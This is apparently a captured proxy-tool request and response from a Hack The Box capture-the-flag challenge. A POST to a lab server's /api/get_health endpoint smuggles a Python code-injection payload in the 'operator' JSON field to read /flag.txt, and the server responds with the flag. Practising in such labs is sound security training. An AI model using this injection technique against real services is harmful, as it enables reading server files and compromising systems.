 Send
Cancel
< ▼
> ▼
Target: http://161.35.162.224:31338
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /api/get_health HTTP/1.1
2 Host: 161.35.162.224:31338
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://161.35.162.224:31338/
8 Content-Type: application/json
9 Content-Length: 110
10 Origin: http://161.35.162.224:31338
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"1",
"operator":"- 2; f = open('/flag.txt', 'r'); result = f.read(); #"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Tue, 25 Oct 2022 15:00:26 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":"HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}"
}
9
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5